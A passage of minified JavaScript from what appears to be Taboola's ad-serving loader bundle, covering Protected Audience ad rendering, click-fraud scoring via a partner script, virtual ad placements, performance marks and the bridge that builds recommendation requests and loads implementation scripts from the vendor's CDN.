e=this.itemAuction.placement,t=(0,n.zD)(e);if(!t)return;(0,Ke.gj)(t,"tbl-feed-card"),e.cpad&&(t.style.padding=e.cpad)}},e.prototype.createFencedFrameElement=function(e,t){var n=document.createElement("fencedframe");return n.setAttribute("mode","opaque-ads"),n.setAttribute("scrolling","no"),n.id="taboola-pa-".concat(e),n.config=t,n},e.prototype.loadItemRenderer=function(e){var n=this.itemAuction.placement,r=(0,Nm.d2)(n.modeGroupsData,e);r.isProtectedAudience=!0,t.Un.appendEntityCustomData({entity:r,element:this.domElement,renderFrame:this._frameElement}),this.itemAuction.getItemData=function(){return r},this._itemRender=new Um.z({itemData:r,container:this.domElement,index:this.itemNumber}),this.listenRenderEvents(),(0,Ce.Tt)("e17",{itemExternalAccess:this,itemData:r,container:this.domElement}),function(e){if((0,pm.x_)()){var t=".tbl-pa-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat("#2065b8","; }");(0,pr.Q)(t,{id:"protected-audience-debug-style"}),(0,Ke.gj)(e,"tbl-pa-debug")}}(this.domElement),("feed-render"===this.itemAuction.placement.productType||this._itemCalledFilledInDom)&&this._itemRender.fillInDomElements(),this._hasRendered=!0,mm({messageType:"auction_rendered",message:"rendered item ".concat((0,Xp.le)(r.taboolaId)," for placement ").concat(n.uip),placement:n});var i=Tm(n.modeGroupsData,[r]),o=(0,as.Mz)(n,[r],i),a=this.getAvailableAdditionalPayloadData(r);(0,z.sx)({measuredType:"protectedAudienceSendAvailable",measureLevel:"generalMeasure"}),function(e,t,n){var r=(0,Me.ee)(e);if(null==r?void 0:r.body){var i=n?"&".concat((0,fm.G6)(n)):"";hm(t,{messageType:"beacon",eventType:"available",data:r.body+i})}}(o,this._frameElement,a),this.endPerformanceMeasure&&this.endPerformanceMeasure()},e.prototype.getAvailableAdditionalPayloadData=function(e){var t,n,r=this.itemAuction.originalItemId?(0,Xp.le)(this.itemAuction.originalItemId):void 0,i=(0,Xp.le)(e.taboolaId),o=this.itemAuction.index;return(t={}).pw=((n={}).oii=r,n.si=o,n.nii=i,n.pt=this.itemAuction.placement.productType,n),t},e}(),Fm=__webpack_require__(9425),zm=__webpack_require__(3999),Vm=function(){function e(){}return e.prototype.getName=function(){return"protected-audience"},e.prototype.getSupportedFeatures=function(){return["protected-audience"]},e.prototype.e6=function(){var e;t.L5.onResponseSummaryUpdate(jm),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)&&((0,Se.m)(ym.l.REQUEST_ITEM_FROM_TRC),(0,Mi.k)(),Pm=t.L5.onResponseSummaryUpdate(pm.EA))},e.prototype.e24=function(e){if(1===e.itemContent.contentType)return new Bm(e.itemContent,e.container,e.index)},e.prototype.e25=function(e){var r,i=e;if(r=i,t.L5.responseSummary.protectedAudience&&!(0,Fm.Hl)(r.modeGroupsData)&&(1===r.entityType||3===r.entityType)&&(1===r.type||2===r.type)&&(3!==r.entityType||r.pa&&(0,n.Mv)("pa-feed-auction-enabled"))){var o=new km(i);return mm({messageType:"auction_started",message:"starting auction for placement",placement:i}),o.runPlacementAuction()}},e.prototype.unregistered=function(){Pm&&Pm()},e.prototype.isMS3=function(){return!0},e}();function jm(){t.L5.responseSummary.protectedAudience&&(0,zm.$)()}(0,Ee.v2)(new Vm);var Wm,Hm,qm=__webpack_require__(5217);!function(e){e.IMPRESSION="utid",e.CLICK="adclick"}(Wm||(Wm={})),function(e){e.SEND="send"}(Hm||(Hm={}));var Gm,Ym=1000075,Xm=function(){function e(){}return e.prototype.getName=function(){return"protected-media"},e.prototype.e6=function(){var e=(0,n.Mv)("test_for_fraud"),t=(0,n.Cd)("fraud-traffic-percentage"),i=(0,n.Cd)("test_for_fraud_from_tag_loader"),a=Math.floor(100*Math.random());if(!e||0===t||a>t)(0,ce.fS)(this.getName());else{(0,o.yN)("protected media: enableFraudDetection");var l=i?"fraud-consent":qm.RS;r.Y.once(l,Qm)}},e.prototype.e27=function(e){var t;if(e.isSyndicated){var n=e.placement.ri,r=(0,Xp.le)(e.taboolaId),i=Gm?"".concat(Gm).concat(n,"-").concat(r):Gm,o=(0,Po.a_)("click",void 0),a=(0,Nm.my)(e),s=(0,g.pi)((0,g.pi)({},Jm()),((t={}).pid="".concat(Ym),t.l2=e.placement.uip,t.l5=a,t.l6="clicked",t.utid=i,t.isTRCUrl=o.indexOf("trc.taboola.com")>-1,t));l.mb.adScore(Hm.SEND,Wm.CLICK,{},s)}},e.prototype.unregistered=function(){},e}();function Qm(){var e="//js.ad-score.com/score.min.js?pid=".concat(Ym),n=Jm();n.l4=t.L5.config.runtime.referrerURL;var r=(0,ue.me)("".concat(e,"#").concat((0,fm.G6)(n)));(0,F._W)(r).then(Km).catch((function(e){(0,o.PN)("Failed to load protected media script",e)}))}function Km(){(0,o.yN)("protected media: onFraudScriptLoaded"),(0,n.Mv)("fraud-enable-impression-utid")&&function(){var e,n,r,i;if(n=t.L5.config,r=t.L5.userId,i=t.L5.viewId,r?(Gm=[i,n.publisher.publisherName,r].join("-"),1):((0,o.yN)("Error in clickFraudDetect.setImpressionUTID: missing userId"),0))try{l.mb.adScore(Hm.SEND,Wm.IMPRESSION,{},((e={}).pid=Ym,e.utid=Gm,e))}catch(e){(0,o.H)("Failed to send fraud impression event",e)}}()}function Jm(){var e,n,r=t.L5.optionsSummary,i=t.L5.responseSummary,o=t.L5.config,a=t.L5.userId,s=o.runtime,c=o.publisher,u=null===(n=r.additionalData)||void 0===n?void 0:n.sdkd,d=i.userData.platform,p=((e={}).tid=function(e){return l.mb.taboolaMobile?"_InAPP":"PHON"===e?"_MW":"_Desktop"}(d),e.l1=c.publisherName,e.l3=(null==u?void 0:u.appid)||d,e.uid=a,e.tt="g",e.pub_domain=s.pageUrl.hostname,e.ref=s.referrerURL,e);return(null==u?void 0:u.appid)&&(p.pub_app=u.appid),p}(0,Ee.v2)(new Xm);var $m=[];function Zm(e){var t,n=null===(t=l.mb.TRC)||void 0===t?void 0:t.EventsAPI;n?n.listen(e.name,e.handler):$m.push(e)}var ev,tv,nv=0,rv=0;function iv(e){(0,n.Mv)("enable-impl-time-report")&&("loading"===e?nv=(0,ct.a)():"loaded"===e&&(rv=(0,ct.a)()),(0,ze.C)({trecsImpl:e,start:nv,end:rv}))}!function(e){e.START="start",e.STOP="stop",e.MARK="mark",e.REQ_LEVEL_START="startReq",e.REQ_LEVEL_STOP="stopReq"}(ev||(ev={})),function(e){e.LOADER_LOADED="2.0",e.IMPL_LOADED="4.0"}(tv||(tv={}));var ov="tbl_".concat(Date.now(),"_"),av="",lv={};function sv(e){if((0,ct.iH)()){var t=e.now||(0,ct.a)(),n=e.markType===ev.REQ_LEVEL_START||e.markType===ev.REQ_LEVEL_STOP?"reqMeasure":"generalMeasure",r=function(e,t){if(e||t)return(0,i.Wu)(e||"".concat(t))}(e.modeName,e.placement),a=function(e,t){return ov+e+(t?"_".concat(t):"")}(e.name,r);if(av="".concat(av,";").concat(e.name,"=").concat(t),(0,ct.BJ)(a),function(e){e.name===tv.IMPL_LOADED&&(e.eventType="implLoaded",e.markType=ev.MARK)}(e),!e.eventType)return a;var l={measuredType:e.eventType,measureLevel:n,modeName:e.modeName,placement:e.placement,customStartTime:Number(t)};switch(e.markType){case ev.REQ_LEVEL_START:case ev.START:case ev.MARK:lv[r+e.eventType]=(0,z.Xq)(l);break;case ev.STOP:case ev.REQ_LEVEL_STOP:lv[r+e.eventType]?lv[r+e.eventType]():(0,o.yN)("TRC.mark - trying to stop measurement that was not started ".concat(e.name));break;default:(0,o.yN)("TRC.mark - unrecognized mark type ".concat(e.name))}return a}}var cv,uv=0;function dv(){null!=cv||(cv=(0,n.Mv)("enable-social-events")),l.mb.trc&&cv&&l.mb.TRC.eventDelegator.subscribe("user_id_ready",pv)}function pv(){for(var e,n,r=t.L5.optionsSummary.socials,i=uv;i<r.length;i++){var o=r[i];l.mb.trc.sendEvent("social",((e={}).st=o.name,e["unescape-d"]=encodeURIComponent(JSON.stringify(((n={}).data=o.data,n))),e),null,!1,null,null)}uv=r.length}var fv=__webpack_require__(5126),mv=__webpack_require__(6687),vv=__webpack_require__(9071),hv=__webpack_require__(8532),bv=__webpack_require__(2133),gv=__webpack_require__(6658),_v=[];function yv(e){e&&(function(e){var t=e.vpl;if(t&&!(0,at.z)(t)){var r=[];(0,at.mt)(t,(function(t,i){var o=i.uiPlacement;if(o){var a=(0,g.pi)({id:o},i);if(!(0,n.zc)(o)&&function(e,t){var n=e.vl;return!!n&&n.some((function(e){return(0,xc.s)(e).placementName===t&&!xv(e)}))}(e,o)){var l=Sv(a,o);l&&r.push(l)}}})),r.length>0&&Iv(r)}}(e),function(e){if((0,n.JC)("feed-render")){var t=(0,gv.Jg)(e);(0,at.z)(t)||(0,at.mt)(t,(function(e,t){var n=t.fcs;Cv(n)&&Tv({virtualPlacementDataList:n,placementName:e},(0,i.td)(t.rooc,!0))}))}}(e),function(e){var t=e.vl;t&&t.forEach((function(e){var t=e.cs;Cv(t)&&!xv(e)&&Tv({virtualPlacementDataList:t,placementName:(0,xc.s)(e).placementName},(0,i.td)(e.rooc,!0))}))}(e))}var wv=[];function xv(e){var t=(0,xc.s)(e),r=t.placementName,i=t.productType;return-1!==wv.indexOf(r)||!(0,n.JC)(i)&&(wv.push(r),!0)}function Cv(e){return!(!e||!(0,y.h0)(e)&&((0,o.yN)("virtual placement is not an Array: ".concat((0,i.lY)(e))),1))}function Ev(e){(0,o.yN)("placement is ignored: ".concat(e,", cs/fcss config is not valid")),t.Un.signPlacementAsIgnored(e)}function kv(e,t){if(!(0,i.td)(e.shouldCreateContainer,!1))return function(e){var t=e.id;if(!t){var n=(0,i.D1)({prefix:"tbl_vpl_"});return e.id=n,n}return t}(t);var n=function(e){switch(e){case"after":return"afterend";case"before":return"beforebegin";case"last":return"beforeend";case"first":return"afterbegin";default:return void(0,o.yN)("virtual placement location is not valid, location: ".concat(e))}}(e.location);if(n)return function(e,t,n){var r=n||(0,i.D1)({prefix:"tbl_vpl_"}),o=(0,Pe.U)("div",{attrList:[["id",r]]});return e.insertAdjacentElement(t,o),r}(t,n,e.id);(0,o.yN)("virtual placement location is not valid, location: ".concat(e.location))}function Tv(e,r){var o,a=e.placementName,l=e.virtualPlacementDataList,s=(0,n.zc)(a);s?function(e,n,r){var o,a,l=e.placementName;if(n.some((function(e){return o=Rv(e),a=e,!!o}))){var s=kv(a,o);s?function(e,n,r,o){!function(e,t,n){if(!(0,i.td)(e.isFloatingUnit,!1)){var r=(0,yu.Yi)(t);if(r!==n){var o=document.getElementById(r);o&&_v.push(o)}}}(r,o,n),t.Un.updatePlacementContainerId(e,n)}(l,s,a,e):Ev(l)}else!r&&Ev(l)}(s,l,r):l.some((function(e){return!!(o=Sv(e,a))}))&&Iv([o])}function Lv(e){(0,o.yN)(e),r.Y.emit("vp-selector-not-found")}function Rv(e){var t=e.container;if(t){var r=(0,Ke.AF)(document,t);return 1===r.length?r[0]:void Lv("virtual placement container selector should return only one element: ".concat(t))}var o=e.originalPlacementName;if(o){var a=(0,n.zc)(o);if(a){var l=(0,yu.Yi)(a);return document.getElementById(l)}Lv("virtual placement originalPlacementName doesn't exist in store: ".concat(o))}else Lv("virtual placement doesn't have container selector or originalPlacementName: ".concat((0,i.lY)(e)))}function Sv(e,t){var n=Rv(e);if(n){var r=kv(e,n);if(r)return function(e,t){return{placementName:e,instances:[(0,g.pi)((0,g.pi)({},(0,yu.yt)(t)),{status:1})],modeName:"virtual_placement",targetType:"mix",byPublisher:!1}}(t,r)}}function Iv(e){var n=(0,j.qn)();n.placements=e,t.Un.appendOptionsSummary(n)}var Dv=__webpack_require__(9536),Ov=__webpack_require__(8818),Mv=__webpack_require__(6424),Av=[hv.W.filterResponse,bv.h.filterResponse,fv.f.filterResponse,mv.$.filterResponse,vv.q.filterResponse,Ov.m.filterResponse,Mv.s.filterResponse,function(e,t){var n;null===(n=t.vl)||void 0===n||n.forEach((function(e){e.csso&&delete e.csso}))},function(e,t){return(0,n.JC)("virtual-placements")?((r=t.vpl)&&!(0,at.z)(r)&&(0,at.mt)(r,(function(e,t){var n=t.uiPlacement;n&&!function(e){return wv.indexOf(e)>-1}(n)&&delete r[e]})),_v.forEach(F.Nr),t):t;var r},Dv.Mg];var Pv=[];function Nv(e){var t={};return(e.vl||[]).every((function(e){var n=(0,xc.s)(e).placementName;if(t[n])return!0;t[n]=!0;var r=function(e){var t=xh[e];if(t)return t.response.counter++,t.response}(n);if(!r)return!0;var i=r.counter,o=r.targetedIndex;return i>o?(Uv++,!1):i===o}))}var Uv=1;function Bv(e,n,r){if(function(e){return!!e.isMuted}(n))return l.mb.TRC.callbacks.mute();if(function(e){var t=e.vl;return null==t?void 0:t.some((function(e){var t=(0,xc.s)(e).placementName,n=xh[t];return!!n&&!n.isLoading}))}(n))Uv++;else{var i=function(e,t){var n=(0,at.I8)(t);return Av.forEach((function(t){return t(e,n)})),n}(e,n),o=function(e,t){var n,r=t.cachedViewId;return{trc:(0,g.pi)((0,g.pi)({},e),(n={},n.jst=[],n.stp=[],n)),cachedViewId:r,cached:!!r}}(i,e);(0,w.s)((function(){!function(e,n){var r;(function(e){var n,r=[];null===(n=e.trc.vl)||void 0===n||n.forEach((function(e){var t=(0,xc.s)(e).placementName;t&&-1===r.indexOf(t)&&r.push(t)}));var i={};r.forEach((function(e){var t=function(e){for(var t=0;t<Pv.length;t++){var n=Pv[t];if(n[e])return Pv.splice(t,1),n}}(e);t&&(i[e]=t[e])})),l.mb.TRCImpl&&(l.mb.TRCImpl.preloadRequest=i,l.mb.TRCImpl.globaleRequestId=t.L5.responseSummary.events.requestId||l.mb.TRC.events_ri||"")})(n),(r=l.mb.TRC.TRECS).responseDispatched||(r.responseDispatched=!1),e(n,n.cached),(0,qm.B4)(n),(0,y.r8)(l.mb.TRCImpl)||(0,at.ad)(l.mb.TRCImpl.preloadRequest)}(r,o),function(e){var t=e.vl,n={};null==t||t.forEach((function(e){var t=(0,xc.s)(e).placementName;n[t]||(n[t]=!0,function(e){var t=xh[e];if(t&&(t.isLoading=!1,t.response.targetedIndex++,t.waitingList.length>0)){var n=t.waitingList.splice(0,1)[0];ch.unshift(n),(0,w.s)((function(){Ch()}))}}(t))}))}(n)}))}}var Fv,zv=function(){function t(){this.COMMON=yu._v,this.STYLE="__style__",this.inflateObject=ga.yu,this.inflateStyle=ga.NY}return t.prototype.inflateModes=function(t){var n=this;if(!(0,i.it)(t.modes))return e.e.resolve();var r=t.global,o=t.modes,a=o[yu._v],l=r.style||{};if(r.style=l,!a)return e.e.resolve();var s=(0,i.td)(r["enable-mode-injection"],!0),c=(0,z.Xq)({measuredType:"tbl_inflate_start"}),u={},d=l.rtl||"",p=Object.keys(o).filter((function(e){return e!==yu._v})).map((function(e){var t=o[e];return function(){var r=(0,g.pi)((0,g.pi)({},a),t);u[e]=r,s?(r.__style__=t.__style__||{},r.mode_custom=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=null==t?void 0:t.match(r))||void 0===n?void 0:n[0])||""}(e,l.mode_custom||"")):d+=n.inflateStyle(e,n.inflateObject(a.__style__,t.__style__))}})),f=function(){if(0===p.length)return e.e.resolve();var t=p.splice(0,10);return(0,w.s)((function(){t.forEach((function(e){return e()}))})).then(f)};return f().then((function(){u[yu._v]=a,s||(d+=l.custom||"",d+=l.mode_custom||"",r.style=d),t.modes=u,c()}))},t}();function Vv(e,t,r,i){var o,a,s=l.mb.TRC,c=qv||"cdn.taboola.com",u=document.getElementsByTagName("script"),d=document.createElement("script");!function(e){(0,n.Mv)("enable-crossorigin-anonymous-attribute")&&e.setAttribute("crossorigin","anonymous")}(d),u.length&&(null===(a=null===(o=u[0])||void 0===o?void 0:o.parentNode)||void 0===a||a.insertBefore(d,u[0])),d.charset="UTF-8",d.type="text/javascript",t&&d.setAttribute("async","async");var p=Hv(r);p&&d.addEventListener("load",p,!1);var f=Hv(i);f&&d.addEventListener("error",f,!1);var m="".concat(s.PROTOCOL,"//").concat(c,"/libtrc/").concat(e);return d.src=s.shiftDomain(m),d}function jv(e,t,n){var r=e.split(t),i=r.length>=n?r.slice(n-1).join(t):[];return r.slice(0,n-1).concat(i)}function Wv(e){var t="".concat(Fv.Visible,"::").concat(l.tp.context.data.placement);l.mb.TRC.dispatch(t,e),l.mb.TRC.lastVisibleRects=e}function Hv(e){return"function"==typeof e?e:Array.isArray(e)?function(t){e.forEach((function(e){e(t)}))}:void 0}!function(e){e.Visible="visible",e.Api="api"}(Fv||(Fv={}));var qv,Gv,Yv,Xv="taboola.com",Qv=400;function Kv(e){return iv("loaded"),function(){var e,r,i;function a(e){if(e){var t=r.responseCallback,n=e.originalResponse;Bv(e,n[n.length-1],t)}}var s=!1;(e=l.mb.TRC).externalLoadRequest||(e.externalLoadRequest=function(e){r=e;var c=e.responseCallback,u=e.requestedPlacements,d=(0,n.uL)(u),p=d.found;if(d.notFound.forEach((function(e){return(0,o.yN)('requested placement "'.concat(e,'" from rbox not found in trecs store'))})),0!==p.length){var f;f=l.mb.TRCImpl.preloadRequest,Object.keys(f).forEach((function(e){var t;Pv.push(((t={})[e]=f[e],t)),delete f[e]})),p.forEach((function(e){return wh(e.placementName)}));var m=function(){if(0===Uv)return[];Uv--;var e=t.L5.responseSummary.originalResponse;return(void 0===e?[]:e).filter(Nv)}();if(m.forEach((function(e){Bv(t.L5.responseSummary,e,c)})),null==i||i(),!function(e,t){var n={};return t.forEach((function(e){n[e.placementName]=!1})),e.forEach((function(e){var t;null===(t=e.vl)||void 0===t||t.forEach((function(e){var t=(0,xc.s)(e).placementName,r=n[t];(0,y.r8)(r)||r||(n[t]=!0)}))})),(0,at.qP)(n).every((function(e){return e[0],e[1]}))}(m,p)){l.mb.trc.clearPreloadRequestLoaderAndCallNext();var v=(0,Mi.k)(p),h=v.get();!s&&h&&(s=!0,h.then(a)),i=v.on((function(e){e.then((function(e){s=!0,a(e)}))}))}}else(0,o.yN)('no placements found in the Store for requested placements: "'.concat(u.join(","),'"'))})}(),(0,ga.hJ)()&&(e.style=""),(0,Ze.k)().then((function(){l.mb.TRC.userAgentDataObject=t.L5.config.runtime.userAgentData})).then((function(){return function(e){return Jv=function(e){var t,n,r=Yv.runtime.networkPublisher;r&&(l.mb.TRC.publisherId=r);var i=Yv.publisher.systemFlags.experimentID.join(",")||void 0;return(0,g.pi)((0,g.pi)({},Yv.publisher),((t={global:(0,g.pi)((0,g.pi)((0,g.pi)({},Yv.publisher.global),rh()),(n={},n["blocker-list"]=void 0,n["enable-mode-injection"]=!0,n.test_for_fraud=!1,n)),systemFlags:(0,g.pi)((0,g.pi)({},Yv.publisher.systemFlags),{experimentID:i})}).defaults=e,t.modes=Yv.publisher.rboxModes,t.rboxModes=(0,x.F)(),t.trcForce=Yv.runtime.trcForce,t))}(e),$v=function(){var e,n,r,i=t.L5.optionsSummary,o=i.itemSourceType,a=i.itemSourceValue,l=((e={publisher:Yv.publisher.publisherName})[o]=a||"auto",e);return l.url||(l.url=Yv.runtime.pageUrl.href,l.mapUrl=Yv.runtime.networkMapUrl.href),i.deviceId&&(l.device=i.deviceId),i.framework&&(l.framework=i.framework),i.unifiedId&&(l.unified_id=i.unifiedId),i.pblob&&(l.pblob=i.pblob),i.att&&(l.att=i.att),i.cex&&(l.cex=i.cex),i.customSegment&&(l.cseg=i.customSegment),(null===(n=i.ccpa)||void 0===n?void 0:n.privacyString)&&(l.ccpaPs=i.ccpa.privacyString),(null===(r=i.ccpa)||void 0===r?void 0:r.CDNS)&&(l.cdns=i.ccpa.CDNS),i.referrerUrl&&(l.referrer=i.referrerUrl),i.userOptOut&&(l.user_opt_out=i.userOptOut),i.excludePubs&&(l.exp=i.excludePubs),(0,at.z)(i.trackingCodes)||(l.tracking_codes=i.trackingCodes),i.pageTemplate&&(l.template=i.pageTemplate),Pa()&&(l.additional_data=Ua()),i.additionalData&&(l.additional_data=i.additionalData),i.advertorialSource&&(l.advertorial_source=i.advertorialSource),i.externalPageView&&(l.external_page_view=i.externalPageView),i.userType&&(l.user_type=i.userType),i.paywall&&(l.paywall=i.paywall),i.premium&&(l.premium=i.premium),i.linkTarget&&(l.link_target=i.linkTarget),i.tracking&&(l.tracking=(0,s._A)(i.tracking)),i.userDemographicData&&(l.demo=i.userDemographicData),l}(),function(e,t){var n;e.version=l.mb.TRC.version,null!==(n=e.manualVisibilityTrigger)&&void 0!==n||(e.manualVisibilityTrigger=t.manualVisibilityTrigger)}(Jv,$v),l.mb.TRC.inflate.inflateModes(Jv).then((function(){return(0,w.s)((function(){(0,n.Mv)("force-reset-on-ready",!1)?l.mb.TRCImpl=l.mb.trc=nh():l.mb.TRCImpl=l.mb.trc||(l.mb.trc=nh())}))}))}(e)})).then((function(){return(0,w.s)((function(){var e;$m.forEach((function(e){l.mb.TRC.EventsAPI.listen(e.name,e.handler)})),Pa()&&(50,l.tp.context.observeIntersection((0,i.yL)((function(e){Wv(e[e.length-1])}),50)),(e=t.L5.optionsSummary.__preProcessedOptions__.filter((function(e){return!(!e.rects&&!e.visible||!e.placement)}))[0]||{}).rects&&Wv(e.rects));var n=l.mb.TRC;n.trcImplAvailableDispatched||(n.dispatch("".concat(Fv.Api,"::").concat("trcImplAvailable"),{details:void 0}),n.trcImplAvailableDispatched=!0),!th&&l.mb.taboolaBridge&&(th=!0,l.mb.taboolaBridge.on("intersectionChanged",(function(e){var t="".concat(Fv.Visible,"::").concat(e.placement);l.mb.TRC.dispatch(t,e.rects)}))),dv(),hh()}))})).then((function(){return l.mb.__trcInfo(window.location.href),l.mb.trc}))}var Jv,$v,Zv,eh,th=!1;function nh(){return(0,_.LO)(Jv,"Rbox configuration is not initialized"),(0,_.LO)($v,"Rbox manager options is not initialized"),new l.mb.TRC.Manager(Jv,$v)}function rh(){var e;return(e={})["enable-trc-cache"]=!1,e["trc-cache-conf"]=void 0,e}function ih(e){if(!Gv||!e||!(0,n.Mv)("enable-shift-cdn-domains"))return e;var t=(0,n.Cd)("exclude-subd-shift")||[],r=(0,s.uJ)(e).hostname,i=jv(r,".",2),o=i[0],a=i[1]||o;if(a===Gv)return e;var l=t.indexOf(r)>-1;return a.indexOf(Xv)>-1&&!l?e.replace(a,Gv):e}function oh(e,t,n,r,i){l.mb._tblConsole.length>Qv&&(l.mb._tblConsole=[]),l.mb._tblConsole.push({service:"RBox",tab:e,log:{type:t,title:n,infoValue:r,infoType:i||"string",tstmp:(new Date).getTime()}})}function ah(){return void 0!==Zv?Zv:Zv=!!window.IntersectionObserver&&(0,Te.Q)(window.IntersectionObserver)}var lh,sh,ch=[],uh={},dh=0,ph=!1,fh=function(){function r(){(eh=l.mb.TRC).rboxBridgeEnabled=!0}return r.prototype.getName=function(){return"rbox-bridge"},r.prototype.isBridge=function(){return!0},r.prototype.e4=function(){t.Un.appendRuntimeConfig({isRboxBridge:!0})},r.prototype.e6=function(r){var i,o,a,s,c;a=(Yv=t.L5.config).publisher,s=a.engineScriptUrlParts,(c=l.mb.TRC).overrideGlobalConfig=t.L5.optionsSummary.__overrideGlobal__,i=s.hostname,((0,n.Mv)("use-loader-host")||(0,n.Mv)("enable-shift-cdn-domains"))&&i&&(Gv=jv(qv="dev.taboola.com"===i?"cdn.taboola.com":i,".",2).pop()),c.baseDomain=s.host,c.hasES6Support=ah,c.inflate=new zv,c.loadTaboolaScript=Vv,c.shiftDomain=ih,c.pConsole=oh,c.ready=Kv,c.isOptim=fv.h,c.imageCounter=0,c.trcImplAvailableDispatched=!1,c.PROTOCOL=s.protocol||"https:",c.SYNDICATED_CLASS_NAME="syndicatedItem",c.SPONSORED_CONTAINER_CLASS_NAME="trc-content-sponsored",c.PerfEvenType=ev,c.runEngine=(0,n.Mv)("is-ms3")?(0,n.Mv)("enable-impl-load-feature")?"ms3LazyImpl":"ms3":"ms2",(o=Yv.runtime.dcData)&&(l.mb.TRC.taboolaNews={timeOn:{deviceId:o.deviceId,dc_data:o.content}}),function(){if((0,ct.iH)()){var e=l.mb.TRC;e.performance={mark:function(e,t,n,r,i,o){return sv({name:e,markType:o,now:t,placement:r,eventType:i,modeName:n})},perfString:av},e.utm.start=(new Date).getTime()}}(),c.loaderUtils={isNativeFunction:Te.Q},l.mb.TRCImpl["publisher-logo"]=a["publisher-logo"],Pa()&&Zm({name:"nocontent",handler:function(e){var t,n=(0,Ke.f)(document,".".concat("trc_rbox_container"," .").concat("trc_rbox_div"));((null==n?void 0:n.offsetHeight)||0)>10||e.detail.isFeedCard||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}}),(lh=r.TABOOLA_STORE.access).onOptionsSummaryUpdated(bh),lh.onReset(vh),e.e.resolve().then(bh),sv({name:tv.LOADER_LOADED,now:null,eventType:"loaderLoaded",markType:ev.MARK})},r.prototype.e23=function(e,t){var n,r;if("perf"===e){var i=null===(r=l.mb.TRCImpl)||void 0===r?void 0:r.getGlobalRequestId;if(!i){var a=(0,ct.Eb)();return(0,o.yN)("rboxBridge: getGlobalRequestId not defined after ".concat(null==a?void 0:a.measureTimeToSend)),{payload:void 0}}return{payload:{body:(0,g.pi)((n={},n.ri=i(),n.sd=l.mb.TRCImpl.getSessionData(),n),mh())}}}},r.prototype.unregistered=function(){t.Un.appendRuntimeConfig({isRboxBridge:!1})},r}();function mh(){var e,t=null===(e=lh.responseSummary.originalResponse)||void 0===e?void 0:e.evi;if(!t)return{};var n={};return(0,at.mt)(fd.S,(function(e,r){t[r]&&(n[(0,md.m_)(r)]=t[r])})),n}function vh(){var e,t,n,r;null===(e=eh.Timeout)||void 0===e||e.reset(),null===(t=eh.Interval)||void 0===t||t.reset(),null===(n=l.mb.trc)||void 0===n||n.reset(),l.mb.TRCImpl=l.mb.trc=(0,x.F)(),null===(r=eh.eventDelegator)||void 0===r||r.resetEvents(),eh.pageTemplate=(0,x.F)(),eh.pushedRboxTracking=!1,uv=0,dh=0,ph=!1,uh={},xh={},eh.trcImplAvailableDispatched=!1}function hh(){ch.length>0&&(t.Un.updatePlacementsDeliveredToRBox(uh),uh={},Ch())}function bh(){"_default_"!==lh.optionsSummary.itemSourceType&&function(){if(sh)return sh;iv("before");var r=(0,c.Qh)()&&(0,n.Mv)("render-amp-with-bridge");return(0,n.Mv)("is-ms3")&&(0,n.Mv)("enable-impl-load-feature")&&!r?sh=new e.e((function(e){var n=t.L5.onResponseSummaryUpdate((function(r){var i,o,a;i=r.features,o=t.L5.config.runtime.supportedFeatures,a=!0,(0,at.mt)(i,(function(e){a&&(!0!==i[e]||o[e]||(a=!1))})),a||(n(),iv("loading"),e())}))})):(sh=e.e.resolve(),iv("loading"),sh)}().then((function(){(0,w.s)((function(){gh||(0,Mi.k)(),gh=!0,t.L5.optionsSummary.placements.forEach((function(e){var t=e.placementName.replace(/ /g,"_");sv({name:"tbl_push_start",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.START}),sv({name:"tbl_push_stop",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.STOP})})),function(){var e,t,n;if(!ph){var r,i,o,a=lh.optionsSummary;eh.cexConsentData=null===(e=a.gdpr)||void 0===e?void 0:e.cex,eh.ccpaCdns=null===(t=a.ccpa)||void 0===t?void 0:t.CDNS,eh.ccpaPs=null===(n=a.ccpa)||void 0===n?void 0:n.privacyString,eh.exp=a.excludePubs,eh.cseg=a.customSegment,eh.pageTemplate=a.pageTemplate,ph=!0,i=(r=l.mb.TRC).hasES6Support()?".js":".es5.js",o=r.implCustomFile?r.implCustomFile+i:"impl.".concat(r.version).concat(i),r.implLoaded?r.trcReady():r.loadTaboolaScript(o)}}(),dv(),function(){for(var e=lh.optionsSummary.events,t=dh;t<e.length;t++)Zm(e[t]);dh=e.length}(),lh.optionsSummary.placements.filter((function(e){return(0,y.r8)(e.priority)})).filter((function(e){return!(0,yu.CS)(e)})).forEach(yh),hh()}))}))}var gh=!1;function _h(e,t){if(!t)return e;var n=t?(0,F.Qi)(t):window.document;return(0,F.k_)(e,n)}function yh(e){var r=e.placementName;e.instances.forEach((function(i){var o=i.containerId;if(!i.isDeliveredToRBox){!function(e,t){var r,i=null===(r=(0,n.Cd)("cls-plc-optim-config"))||void 0===r?void 0:r[e];if(i){var o=i.vhMulti||1,a=document.getElementById(t);a&&(a.style.minHeight="".concat(100*o,"vh"))}}(r,o),uh[r]=(uh[r]||0)+1;var a=function(e,r){return(0,g.pi)({mode:e.modeName,placement:e.placementName,container:_h(r,e.frameId),target_type:e.targetType,category:e.category,dfp:e.dfp,exclude:e.exclude,tracking:e.tracking,link_target:e.linkTarget},function(){if(!(0,n.JC)("widget-render")){var e=t.L5.optionsSummary;if(e.scod)return{rec:{trc:e.scod.trcResponse}}}}())}(e,o);ch.push(a)}}))}function wh(e){var t=xh[e];t?(t.response.counter=-1,t.isLoading=!0):xh[e]={response:{counter:-1,targetedIndex:0},isLoading:!0,waitingList:[]}}var xh={};function Ch(){var e=l.mb.trc;e&&(ch=ch.filter((function(t){var n=t.placement;(0,_.LO)(n,"Placement name is should be defined in rboxBridge push");var r=xh[n];return(null==r?void 0:r.isLoading)?(r.waitingList.push(t),!1):(function(e){var t=lh.responseSummary,n=lh.optionsSummary,r=t.feeds||{},i=(0,at.qP)(r).some((function(t){return t[1].fpl===e}));if(!i)return!1;var o=(0,yu.mv)(e,n.placements);return(0,_.LO)(o,"Placement not found in optionsSummary.placements"),(0,yu.AX)(o)}(n)&&(e=l.mb.TRCImpl=l.mb.trc=nh()),wh(n),!0)})),0!==ch.length&&e.loadRBox(ch))}(0,Ee.v2)(new fh);var 